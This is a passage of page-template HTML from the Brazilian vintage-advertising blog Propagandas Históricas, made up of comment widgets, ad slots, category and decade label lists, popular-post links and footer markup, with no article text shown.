<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=8176349206482637986&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/8176349206482637986/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html' target='_blank'>
<img alt='Tamanquinho da Tiazinha - Anos 90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8IzdYNzuNcTUGSHgNe8Mxk1hZ2ujJnmwjNLi-EMqtWX-RDjyyeUouOk6l18X-_6RS2pzBkDwOcvVdmSK0VzOOHG8e8wC1W0pvtWB9D1GcjVmCZ6yfAOdu9f_DkchFJBwNuotFLsTlIGg/s72-c/propaganda+tamanquinho+tiazinha.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html'>Tamanquinho da Tiazinha - Anos 90</a></div>
<div class='item-snippet'>   Mais um produto que certamente receberia duras críticas diante ao atual conservadorismo. Na onda do sucesso da personagem Tiazinha, inter...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2018/03/propaganda-antiga-marlboro.html' target='_blank'>
<img alt='Cigarros Marlboro - 1998' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh26p3vElAX_QqPrnkuoxlT_xipBGjSnu0F9PYOqALyEaYSDH4mx3bmT4X6xQ9W0Mi2leT_YquD-TqML08dWpNpKm29NusoLDHflNU8m8FzoRyo51U4959slerKT52yWEk_TqA1bgXKLyI/s72-c/propaganda+antiga+marlboro+1997.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2018/03/propaganda-antiga-marlboro.html'>Cigarros Marlboro - 1998</a></div>
<div class='item-snippet'> Em uma época que propagandas de cigarros  eram expostas em páginas de revistas , a Marlboro  explorou seu universo aventureiro em anúncio a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html' target='_blank'>
<img alt='Caminhões De Soto - 1954' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0WsHaG4FrRwQZuexJe1EfXqJ57vwcQlbrpzNg8AikyB5TgRNUtDx6mR4PmKDhRLNnw_2En6wmZpVnIrl1UMTuCNrSkMuTpn-mC2pOv5V7ECsa7Kyg1TFhu843Fejf762KQSczY_xo7CA/s72-c/caminhoes+de+soto+1954+propaganda.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html'>Caminhões De Soto - 1954</a></div>
<div class='item-snippet'> Modelo de caminhão lançado em 1954 prometia inteira satisfação para os motoristas com eficiência volumétrica, térmica e mecânica. Propagand...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

